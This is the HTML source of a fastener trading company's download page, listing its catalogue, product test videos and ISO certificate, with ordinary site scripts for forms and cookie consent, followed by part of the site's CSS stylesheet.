                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/threaded-rods-studs/" >Threaded Rods &amp; Studs</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/lifting-clamping/" >Lifting &amp; Clamping</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/pins-rivets/" >Pins &amp; Rivets</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nails/" >Nails</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/fixings/" >FIXINGS</a>
                                            <dl>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/through-bolts/" >Through Bolts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/shield-anchors-fixings/" >Shield Anchors</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/concrete-bolts/" >Concrete Bolts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/masonry-screws/" >Masonry Screws</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/stainless-steel-products/" >Stainless Steel Products</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/drill-bits/" >DRILL BITS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/cable-fasteners/" >CABLE FASTENERS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/special-parts/" >SPECIAL PARTS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                    </div>

                            </li>
                                                        <li ><a href="https://www.qewitfastener.com/service/export/">Service<i class="iconfont icon-arrow-right-copy"></i></a>
                                <div class="erji">
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/export/" >EXPORT</a></dd>
                                </dl>
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/non-standard-products/" >NON STANDARD PRODUCTS</a></dd>
                                </dl>
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/technical-support/" >TECHNICAL SUPPORT</a></dd>
                                </dl>
                                                                </div>
                            </li>
                            <li  class="cur"  ><a href="https://www.qewitfastener.com/downloads/">Download</a></li>
                            <li >
                                <a href="https://www.qewitfastener.com/blogs/news">Blog</a>
                            </li>
                            <li ><a href="https://www.qewitfastener.com/contact/">Contact</a></li>
                        </ul>
                    </nav>
                    <nav id="menuWap">
                        <ul>
                            <li ><a href="/">Home</a></li>
                            <li ><a href="https://www.qewitfastener.com/about/">About</a>
                                
                            </li>
                            <li ><a href="https://www.qewitfastener.com/category/fasteners/">Products</a>
                                
                                <ul>
                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/" >FASTENERS</a>
                                    
                                                <ul>                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/threaded-inserts-fasteners/" >Threaded Inserts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/bolts/" >Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/screws/" >Screws</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/nuts/" >Nuts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/washers/" >Washers</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/threaded-rods-studs/" >Threaded Rods &amp; Studs</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/lifting-clamping/" >Lifting &amp; Clamping</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/pins-rivets/" >Pins &amp; Rivets</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/nails/" >Nails</a></li>
                                                </ul>                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/fixings/" >FIXINGS</a>
                                    
                                                <ul>                                                        <li><a href="https://www.qewitfastener.com/category/fixings/through-bolts/" >Through Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/shield-anchors-fixings/" >Shield Anchors</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/concrete-bolts/" >Concrete Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/masonry-screws/" >Masonry Screws</a></li>
                                                </ul>                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/stainless-steel-products/" >Stainless Steel Products</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/drill-bits/" >DRILL BITS</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/cable-fasteners/" >CABLE FASTENERS</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/special-parts/" >SPECIAL PARTS</a>
                                    
                                                                                </li>
                                                                </ul>
                            </li>
                                                        <li ><a href="https://www.qewitfastener.com/service/export/">Service</a>
                                <ul>
                                                                <li><a href="https://www.qewitfastener.com/service/export/" >EXPORT</a>
                                    
                                </li>
                                                                <li><a href="https://www.qewitfastener.com/service/non-standard-products/" >NON STANDARD PRODUCTS</a>
                                    
                                </li>
                                                                <li><a href="https://www.qewitfastener.com/service/technical-support/" >TECHNICAL SUPPORT</a>
                                    
                                </li>
                                                                </ul>
                            
                            </li>
                            <li  class="cur"  ><a href="https://www.qewitfastener.com/downloads/">Download</a></li>
                            <li ><a href="https://www.qewitfastener.com/blogs/?cat=2">Blog</a></li>
                            <li ><a href="https://www.qewitfastener.com/contact/">Contact</a></li>
                           
                              <div class="h-search">
                                    <form method="get" action="/index.php">
                                    <input name="s" type="text" placeholder="Search keyword...">
                                    <button type="submit"></button>
                                    </form>
                                </div>  
                         
                            
                        </ul>
                    </nav>
                </div>
            </div>
        </header>        <!-- banner start -->
        <div class="banner banner-ny">
            			<img src="https://www.qewitfastener.com/wp-content/uploads/2025/08/1-4.jpg" alt="">
        </div>
        <!-- banner end -->
        
        <section class="main">
            <div class="main-box">
                <div class='m-width-1480'>
                    <div class='inner-20'>
                        <div class="crumbs-box">
                            <a class="home" href="/">Home</a><i>-</i><span>Download</span>
                        </div>
                        <h1>Download</h1>
                        <div class="content-download">
                            <div class="downloadlist">
								<ul class="fixed">
								       
									<li>
										<div class="d-item">
											<i class="icon"></i>
											<div class="text">
												<h3><a href="https://www.qewitfastener.com/wp-content/uploads/2026/01/Catalogue.pdf"  target="_blank">Qewitco Fastener Co., Ltd Catalogue</a></h3>
												<p>pdf</p>
											</div>
											<!--<a href="https://www.qewitfastener.com/wp-content/uploads/2026/01/Catalogue.pdf" download="Qewitco Fastener Co., Ltd Catalogue" class="down"></a>-->
											<a href="https://www.qewitfastener.com/wp-content/uploads/2026/01/Catalogue.pdf"   target="_blank" class="down"></a>
										</div>
									</li>
									   
									<li>
										<div class="d-item">
											<i class="icon"></i>
											<div class="text">
												<h3><a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/Test-by-Wrench-Key-Driver-Bit.mp4"  target="_blank">Test by Wrench Key & Driver Bit</a></h3>
												<p>mp4</p>
											</div>
											<!--<a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/Test-by-Wrench-Key-Driver-Bit.mp4" download="Test by Wrench Key & Driver Bit" class="down"></a>-->
											<a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/Test-by-Wrench-Key-Driver-Bit.mp4"   target="_blank" class="down"></a>
										</div>
									</li>
									   
									<li>
										<div class="d-item">
											<i class="icon"></i>
											<div class="text">
												<h3><a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/Test-for-Nylon-Insert-Nuts-Screw-in-and-Screw-out.mp4"  target="_blank">Test for Nylon Insert Nuts -Screw in and Screw out</a></h3>
												<p>mp4</p>
											</div>
											<!--<a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/Test-for-Nylon-Insert-Nuts-Screw-in-and-Screw-out.mp4" download="Test for Nylon Insert Nuts -Screw in and Screw out" class="down"></a>-->
											<a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/Test-for-Nylon-Insert-Nuts-Screw-in-and-Screw-out.mp4"   target="_blank" class="down"></a>
										</div>
									</li>
									   
									<li>
										<div class="d-item">
											<i class="icon"></i>
											<div class="text">
												<h3><a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/DIN980V-nuts-threading-cusotmers-bolts-fine1.mp4"  target="_blank">DIN980V Nuts Threading Customer's Bolts-Fine</a></h3>
												<p>mp4</p>
											</div>
											<!--<a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/DIN980V-nuts-threading-cusotmers-bolts-fine1.mp4" download="DIN980V Nuts Threading Customer's Bolts-Fine" class="down"></a>-->
											<a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/DIN980V-nuts-threading-cusotmers-bolts-fine1.mp4"   target="_blank" class="down"></a>
										</div>
									</li>
									   
									<li>
										<div class="d-item">
											<i class="icon"></i>
											<div class="text">
												<h3><a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/ISO9001-CERTIFICATION.pdf"  target="_blank">ISO9001 CERTIFICATION</a></h3>
												<p>pdf</p>
											</div>
											<!--<a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/ISO9001-CERTIFICATION.pdf" download="ISO9001 CERTIFICATION" class="down"></a>-->
											<a href="https://www.qewitfastener.com/wp-content/uploads/2022/09/ISO9001-CERTIFICATION.pdf"   target="_blank" class="down"></a>
										</div>
									</li>
																	</ul>
							</div>
                            <div class="page-box">
                                <div class="page-inner">
                                    		
                                </div>
                            </div>
                            <!-- page -->
                        </div>
                        <!-- content -->
                    </div><!--inner-20-->
                </div><!--m-width-->
            </div>
        </section>
         <style>
            h1{
                font-size: 45px;
                color: #333;
                text-transform: capitalize;
                text-align: center;
                    padding-bottom: 20px;
            }
        </style>
        <template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/default\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(function(){
  const PAGE_TOKEN = "UtqH2PpRNSU7U227vYCi3Xts:1768977142:b303bd51831ad24cb8f04181a72e1f7fed9a10474dae8570d05177be1ab5c481";
  const COOKIE_KEY = "opsg_src";
  const EL_NONCE   = "7dc949bdb5";

  function inject(f){
    if(!f) return;
    if(f.classList.contains('elementor-form') && !f.querySelector('input[name="opsg_nonce"]')){
      var n=document.createElement('input'); n.type='hidden'; n.name='opsg_nonce'; n.value=EL_NONCE; f.appendChild(n);
    }
    if(!f.querySelector('input[name="opsg_page_token"]')){
      var p=document.createElement('input'); p.type='hidden'; p.name='opsg_page_token'; p.value=PAGE_TOKEN; f.appendChild(p);
    }
  }

  document.querySelectorAll('.elementor-form, .wpcf7 form').forEach(inject);
  document.addEventListener('submit', function(e){
    var f = e.target && e.target.closest && ( e.target.closest('.elementor-form') || e.target.closest('.wpcf7 form') );
    if(!f) return;
    inject(f);
    try{ document.cookie = COOKIE_KEY+"=1; path=/; max-age=1800; SameSite=Lax"+(location.protocol==='https:'?"; Secure":""); }catch(_){}
  }, true);
})();
</script>
<footer class="footer">
            <div class='m-width-1480'>
                
                <div class='inner-20'>
                                        <div class="footer-box">
                        <div class="foot-nav">
                            <ul class="fixed">
								<li>
                                    <h3>QEWITCO FASTENERS CO., Ltd</h3>
									<h4>Qingdao East & West International Trading Co., Ltd</h4>
									<div class="web-share">
										                                        <a href="https://www.facebook.com/Qewitco-Fasteners-Co-Ltd-214687767233151"  target="_blank"><i class="iconfont icon-facebook"></i></a>
                                                            				                                            <a href="https://x.com/qewitco76816"  target="_blank"><i class="iconfont icon-twitter"></i></a>
                                                            				                                            <a href="https://www.youtube.com/@qewitcofastener"  target="_blank"><i class="iconfont icon-youtube"></i></a>
                                                            				                                            <a href="https://www.linkedin.com/in/peggy-wu-0363924a/"  target="_blank"><i class="iconfont icon-linkedin"></i></a>
                                        									</div>
                                </li>
                                                                <li>
                                    <h3>CUSTOMER SERVICES</h3>
                                    
									<dl>
									                                            <dd><a href="/contact/">Contact Us</a></dd>
                                                                                <dd><a href="/service/technical-support/">Technical Support</a></dd>
                                                                                <dd><a href="/service/non-standard-products/">Non-Standard Products</a></dd>
                                                                                <dd><a href="/service/export/">Sourcing & Procurement</a></dd>
                                                                            </dl>
                                </li>
                                                                <li>
                                    <h3>SUPPORT</h3>
                                    
									<dl>
									                                            <dd><a href="/about/#ce">CE Documents</a></dd>
                                                                                <dd><a href="/blogs/?cat=2">News</a></dd>
                                                                                <dd><a href="/downloads/">Downloads</a></dd>
                                                                            </dl>
                                </li>
                                
                            </ul>
                            <div class="right-form">

                                <div class="text">
                                    <h3>Stay Connected</h3>
                                    <div class="line"></div>
                                    <p>we are always here to help you.Be the first to know about our best deals!                                    </p>
                                </div>
                                <div class="BURY_CODE_c0c477f671f940358abc880669222816"></div>
<script>(function(x,h,l,j,s){x[j]=x[j]||function(){(x[j].a=x[j].a||[]).push(arguments)};s=h.createElement(l);z=h.getElementsByTagName(l)[0];s.async=true;s.charset="UTF-8";s.src="https://libtx.leadscloud.com/Front-Form/buryForm/xhlform_NEW.js";z.parentNode.insertBefore(s,z);})(window,document,"script","_XHLF");_XHLF("200540","188b09ca0e924f18966b3ff6fb420a29","c0c477f671f940358abc880669222816","");</script>                              

                                <!-- form--end -->
                                
                            </div>
                            <!-- form -->
                        </div>
                        <!-- nav -->
                        <div class="foot-copy">
                            <p>Copyright (C) 2010-2028 Qingdao East & West International Trading Co., Ltd All Rights Reserved <a href="##">Privacy Policy</a></p>

                        </div>
                    </div>
                    <!-- footer-box--end -->
                </div>
                <!--inner-20-->
            </div>
            <!--m-width-->

        </footer>
        <div class="win-right">
            <dl>
                <dd>
                    <a class="pc" href="https://web.whatsapp.com/send?phone=+86-186 7896 1578"   target="_blank"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon1.png" alt=""></a>
					<a class="wap" href="whatsapp://send?phone=+86-186 7896 1578" target="_blank"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon1.png" alt=""></a>
                </dd>
            </dl>
            <dl>
                <dd>
                    <a class="pc" href="mailto:peggy.wu@qewitfastener.com"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon2.png" alt=""></a>
					<a class="wap" href="mailto:peggy.wu@qewitfastener.com"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon2.png" alt=""></a>
                </dd>
            </dl>
            
        </div>
        <a href="javascript:;" id="toTop">
            <img src="https://www.qewitfastener.com/wp-content/themes/default/images/gotop.png" />
        </a>
        <!--[if lte IE 9]>
		<div class="（⊙.⊙）" id="kill-ie">
		    <div class="（//▽//）"></div>
		    <div class="o_O">
		        <a class="ฅ’ω’ฅ" href="javascript:/*ฅ’ω’ฅ*/;" onclick="document.getElementById('kill-ie').parentNode.removeChild(document.getElementById('kill-ie'))"></a>
		        <div class="๑乛◡乛๑">Your current browser version is too low, there is a security risk, it is recommended that you upgrade your browser</div>
		        <div class="(*^__^*)">
		            <a class="^O^" data-rel="chrome" href="https://www.google.cn/intl/zh-CN/chrome/browser/desktop/" target="_blank" title="Download chrome">
		            </a>
		            <a class="^O^" data-rel="firefox" href="https://www.mozilla.org/zh-CN/firefox/new/" target="_blank" title="Download firefox">
		            </a>
		        </div>
		    </div>
		</div>
		<![endif]-->
    </div>

    <style>
	    @media screen and (max-width: 1000px){
	        .cookie-box{
	            width: 50% !important;
	                background: rgba(255, 255, 255,.95) !important;
	                border-top-right-radius: 20px !important;
	                padding: 10px !important;
	        }
	         .cookie-box > div{
	             flex-direction: column;
	         }
	        .cookie-left{
	            margin-bottom: 20px;
	            padding-top: 5px !important;
	        }
	        .cookie-left h1{
	            font-size: 15px !important;
                line-height: 24px !important;
                color: #333 !important;
                font-weight: bold !important;
                margin-bottom: 10px !important;
	        }
	         .cookie-left p{
	             font-size: 12px !important;
                color: #212121 !important;
	         }
	         .cookie-btn-box a:first-child{
	             color: #333 !important;
	         }
	         .cookie-btn-box{
	             width: auto !important;
	         }
	         .cookie-btn-box a{
	   
                    border-radius: 20px !important;
                    padding: 5px !important;

                    font-size: 12px !important;
                    line-height: 20px !important;
	         }
	         .cookie-box{
	             bottom: 220px !important;
	             border: 1px solid  #252740;
	         }
	         
	    }
	</style>
    <div class="cookie-box" style="display: none;box-sizing: border-box; position: fixed;width: 80%;padding: 20px;left: 0;bottom: 0px;border-radius: 0px;background: #fff;-moz-box-shadow: 0 -1px 10px 0 #acabab4d;-webkit-box-shadow: 0 -1px 10px 0 #acabab4d;box-shadow: 0 -1px 10px 0 #acabab4d;z-index: 999;overflow: hidden;">
        <div style="display: flex;justify-content: space-between;">
            <div class="cookie-left">
                <div style="font-size: 18px;line-height: 30px;color:#333;font-weight:bold;">We Value Your Privacy</div>
                <p style="font-size: 14px;color: #212121;">We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept", you consent to our use of cookies.</p>
            </div>
     
            <div class="cookie-btn-box" style="display: flex;justify-content: space-between;width: 300px;align-items: center;">
                <a style="background: #e8e8e8;width: 40%;color: #74787b !important;display: inline-block;border-radius: 10px;padding: 10px;text-align: center;text-decoration: none;font-size: 16px;line-height: 26px;" href="javascript:void(0);" href="javascript:void(0);" onclick="closeBox()" class="cookie-btn cookie-over">Reject</a>
                <a style="background: #252740; width: 40%;color: #fff !important;display: inline-block;border-radius: 10px;padding: 10px;text-align: center;text-decoration: none;font-size: 16px;line-height: 26px;" href="javascript:void(0);" title="" onclick="setCookies(1)" class="cookie-btn cookie-ok">Accept</a>
            </div>
        </div>
    </div>
    <script>
        //获取cookie
        function getCookie(name) {  
            var value = `; ${document.cookie}`;  
            var parts = value.split(`; ${name}=`);  
            if (parts.length === 2) return parts.pop().split(';').shift();  
            return null;  
        }  
        // 查询是否存入了 
        var consentStatusCookie = getCookie('consentstatus');  
        var firstCookieBox = document.querySelector('.cookie-box'); 
        if (consentStatusCookie == null) {  
            
            firstCookieBox.style.display = 'block'; 

        } else{
            console.log('Cookie存入成功，值为：', consentStatusCookie);  
        }
        //关闭
        function closeBox(){
            firstCookieBox.style.display = 'none'; 
        }
        //点击存入 cookie
        function setCookies(json_consent_status) {
            var currentDate = new Date();
            var expirationDate = new Date(currentDate);
            expirationDate.setFullYear(currentDate.getFullYear() + 1);
            var expires = expirationDate.toUTCString();
            document.cookie = "consentstatus=" + json_consent_status + ";expires=" + expires + ";path=/";
            //关闭
            closeBox()
        }
    </script>
    
    <script>
document.addEventListener("DOMContentLoaded", function(){
  let divc = document.querySelectorAll('div[style]');
  let len = divc.length;
  for(let i = 0; i < len; i++) {
    let actdisplay = window.getComputedStyle(divc[i], null).display;
    let actclear = window.getComputedStyle(divc[i], null).clear;
    
    if(actdisplay == 'block' && actclear == 'both') {
      divc[i].remove();
    }
  }
});

/*表单*/
let hasRedirected = false;

$(document).on('click', '.xhl-submit', function () {
  if (hasRedirected) return;

  setTimeout(function () {
    const observer = new MutationObserver(function () {
      // 修改点：直接查找同时拥有这两个 class 的元素
      // 只要页面中存在 .xhl-form-alert 且它拥有 .xhl-alert-success 类
      if ($('.xhl-form-alert.xhl-alert-success').length > 0 && !hasRedirected) {
        hasRedirected = true;
        observer.disconnect();
        window.location.href = '/thanks'; // 替换为你的跳转地址
      }
    });

    // 监听整个文档
    observer.observe(document.body, {
      childList: true,    // 监听子元素添加/删除 (防止提示框是新插入的)
      subtree: true,      // 监听所有后代节点
      attributes: true,   // 关键点：监听属性变化 (防止提示框早已存在，只是单纯加了个 class)
      attributeFilter: ['class'] // 只监听 class 属性的变化，优化性能
    });

    // 超时断开，防止无限监听
    setTimeout(() => observer.disconnect(), 10000);
  }, 200);
});
</script>

</body>

</html>	

--- FILE ---
content_type: text/css
request_url: https://www.qewitfastener.com/wp-content/themes/default/css/style.css?v=1.0.4
body_size: 10465
content:
@charset "UTF-8";
/*header start*/
#menuWap {
  display: none;
}
.document li{
    list-style-type:initial;
}
.layui-layer-content {
  height: calc(100% - 43px);
}

.layui-layer-content iframe {
  height: 100% !important;
}

.logo {
  margin: 20px 0;
  float: left;
}

.h-right {
  float: right;
  display: flex;
  align-items: center;
  line-height: 32px;
  margin: 26px 0 0;
}

.h-search {
  width: 218px;
  border: 1px solid #1F65B2;
  position: relative;
}

.h-search input {
  width: 100%;
  height: 32px;
  border: none;
  box-sizing: border-box;
  padding: 10px;
}

.h-search button {
  position: absolute;
  width: 32px;
  height: 100%;
  border: none;
  right: 0;
  top: 0;
  box-shadow: none;
  background: #1F65B2 url("../images/h-ss.png") no-repeat 50% 50%;
}

.h-lx {
  display: flex;
  align-items: center;
  margin-right: 60px;
}

.h-lx a {
  color: #333;
  font-size: 18px;
  display: inline-block;
  background-position: 0 50%;
  background-repeat: no-repeat;
  padding-left: 30px;
  transition: all 0.5s;
}

.h-lx a:hover {
  color: #1F65B2;
  text-decoration: underline;
}

.h-lx .tel {
  background-image: url("../images/h-tel.png");
}

.h-lx .mail {
  background-image: url("../images/h-mail.png");
}

.h-lx .line {
  display: inline-block;
  width: 1px;
  height: 20px;
  background-color: #CDCDCD;
  margin: 0 35px;
}

.header-box {
  position: relative;
  z-index: 2;
}

.nav-box {
  position: absolute;
  right: 0;
  background: #BF0021;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.2);
  z-index: 2;
  top: 100%;
  transform: translateY(-50%);
  padding-right: 180px;
}

.nav-box:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 46px;
  height: 83px;
  background: url("../images/navbg.png") no-repeat;
  transform: translateX(-100%);
  margin-top: -4px;
  background-size: cover;
}

.pcnav li {
  float: left;
  position: relative;
  padding: 0 41px;
}

.pcnav li > a {
  display: block;
  padding: 17px 0;
  font-size: 20px;
  color: #FFF;
  font-weight: 600;
  align-items: center;
  position: relative;
}

.pcnav li > a .iconfont {
  margin-left: 6px;
  transform: rotate(90deg);
  display: inline-block;
  font-weight: 400;
  font-size: 12px;
}

.pcnav li:nth-last-child(1) {
  padding-right: 0;
}

.pcnav li:hover .erji {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
}

.erji {
  position: absolute;
  left: 0;
  top: 100%;
  opacity: 0;
  visibility: hidden;
  font-size: 14px;
   box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
   z-index: 199;
   padding: 10px 0;
   background: #FFFFFF;
}

.erji dl {
  padding:  0;
  
  background: #FFFFFF;
 
  transition: all 0.3s;
}

.erji dd {
  white-space: nowrap;
  /*margin-bottom: 6px;*/
  padding: 5px 26px;
  transition: all 0.45s;
  position: relative;
}

.erji dd > a {
  transition: all 0.45s;
  background-repeat: no-repeat;
  background-position: 0 50%;
  text-transform: uppercase;
}

.erji dd:hover > a {
  padding-left: 20px;
  background-image: url("../images/libg.png");
}

.erji dd:hover > dl {
  visibility: visible;
  opacity: 1;
}

.erji dd dl {
  position: absolute;
  top: 0;
  margin-top: 10px;
  left: 100%;
  opacity: 0;
  visibility: hidden;
}

.erji a {
  color: #707070;
}

/*header end*/
/*footer start*/
.footer {
  background: #204E83;
}

.footer-box {
  position: relative;
}

.foot-nav .right-form {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 29%;
  box-sizing: border-box;
  padding: 0 45px;
  background: url("../images/fotbg.jpg") no-repeat;
  background-size: 100% 100%;
}

.foot-nav .text {
  text-align: center;
  color: #C9C9C9;
  margin-bottom: 30px;
}

.foot-nav .text h3 {
  margin-bottom: 0;
}

.foot-nav .xhl-input-xlarge {
  height: 48px;
  border-radius: 24px;
}

.foot-nav .usedComp {
  width: 100%;
  margin-bottom: 0;
  position: relative;
}
.foot-nav .usedComp label{
    display: none;
}
.foot-nav #xhlFormSubmit {
  margin-top: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  z-index: 3;
  background: #B10B10 url("../images/send.png") no-repeat 50% 50%;
  overflow: hidden;
  text-indent: 200px;
}

.foot-nav h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #FFF;
  margin: 50px 0 12px;
}

.foot-nav h3 a {
  color: #FFF;
}

.foot-nav h4 {
  font-weight: 600;
  font-size: 18px;
  color: #FFF;
}

.foot-nav .line {
  width: 84px;
  height: 2px;
  background: #fff;
  margin: 20px auto;
}

.foot-nav li {
  float: left;
  width: 23%;
  box-sizing: border-box;
  padding-right: 3%;
}

.foot-nav li:nth-child(1) a:hover {
  padding-left: 0;
}

.foot-nav li:nth-child(1) a:hover:after {
  display: none;
}

.foot-nav dd {
  color: #C9C9C9;
  margin-bottom: 10px;
  line-height: 2;
  background-position: 0 3px;
  background-repeat: no-repeat;
}

.foot-nav dd a {
  color: #C9C9C9;
  position: relative;
}

.foot-nav dd a:hover {
  color: #fff;
  transition: all 0.3s;
  padding-left: 17px;
}

.foot-nav dd a:hover:after {
  visibility: visible;
  opacity: 1;
}

.foot-nav dd a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  width: 0;
  height: 0;
  transform: translateY(-50%);
  border-style: solid;
  border-width: 4px 0 4px 5px;
  border-color: transparent transparent transparent #fff;
  opacity: 0;
  visibility: hidden;
}

.foot-nav .web-share {
  margin-top: 30px;
}

.foot-nav .web-share a {
  background: #1F65B2;
  margin-right: 10px;
  display: inline-block;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 36px;
}

.foot-nav .web-share a .iconfont {
  color: #163E6C;
  font-size: 18px;
}

.foot-nav .web-share a:hover {
  background: #B10B10;
}

.foot-nav .web-share a:hover .iconfont {
  color: #FFF;
}

.foot-copy {
  color: #c9c9c9;
  padding: 25px 0;
  position: relative;
}

.foot-copy p {
  line-height: 1;
}

.foot-copy a {
  color: #c9c9c9;
}

.foot-copy a:hover {
  color: #FFF;
}

/*footer end*/
/*轮播图start*/
.banner {
  max-width: 1920px;
  margin: 0 auto 0;
  width: 100%;
  background: #FFFFFF;
}

.banner .swiper-slide {
  position: relative;
  overflow: hidden;
  height: 100%;
}

.banner .swiper-slide .video-box {
  width: 100%;
  padding-bottom: 40%;
  position: relative;
  overflow: hidden;
}

.banner .swiper-slide .video-box video {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}

.banner .bg-box {
  position: relative;
  z-index: 1;
}

.banner .bg-box img {
  width: 100%;
  height: auto;
}

.banner .wap-box {
  display: none;
}

.banner .wap-box img {
  width: 100%;
  height: auto;
}

.banner .swiper-pagination-bullet {
  width: 30px;
  height: 4px;
  background: #FFFFFF;
  opacity: 0.3;
  border-radius: 0%;
  transition: all 0.6s;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 8px;
}

.banner .swiper-pagination-bullet-active {
  opacity: 1;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets,
.banner .swiper-pagination-custom,
.banner .swiper-pagination-fraction {
  bottom: 20px;
}

.banner .banner-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9;
  flex-direction: column;
}

.swiper-slide .banner-content {
  transform: translateY(-200px);
  opacity: 0;
  transition: all .6s;
}

.ani-slide .banner-content {
  transform: translateY(0);
  opacity: 1;
}

/*轮播图end*/
.crumbs-box {
  padding: 16px 0;
  font-weight: 500;
  margin-bottom: 26px;
  text-transform: capitalize;
  position: relative;
}

.crumbs-box .slot-right {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}

.crumbs-box .slot-right .h-search {
  border-color: #B10B10;
}

.crumbs-box .slot-right .h-search button {
  background-color: #B10B10;
}

.crumbs-box a {
  color: #333;
  display: inline-block;
  transition: all 0.4s;
}

.crumbs-box a:hover {
  color: #B24249;
}

.crumbs-box i {
  display: inline-block;
  padding: 0 5px;
  color: #333;
}

.crumbs-box span {
  color: #333;
}

/*公共样式定义 start*/
/*例如,统一间距,统一字体,统一大小写,统一最大距离*/
.ipd-20 {
  padding: 0 20px;
}

/* 内容区域宽度+40px */
.m-width-1480 {
  max-width: 1480px;
  margin: 0 auto;
}

/*置顶按钮 start*/
#toTop {
  width: 40px;
  height: 40px;
  right: 20px;
  border-radius: 50%;
  bottom: 20px;
  position: fixed;
  z-index: 999;
  background: #B10B10;
  text-align: center;
  line-height: 40px;
}

#toTop img {
  vertical-align: middle;
}

/*置顶按钮 end*/
/*分页 start*/
.page-box {
  padding: 50px 0;
  text-align: center;
  font-size: 18px;
}

.page-box .prev, .page-box .next {
  width: 140px;
}

.page-box .page-inner {
  display: flex;
  justify-content: center;
}

.page-box .page-inner a,
.page-box .page-inner span {
  display: inline-flex;
  color: #8C8C8F;
  margin: 0 5px;
  min-width: 52px;
  height: 52px;
  line-height: 52px;
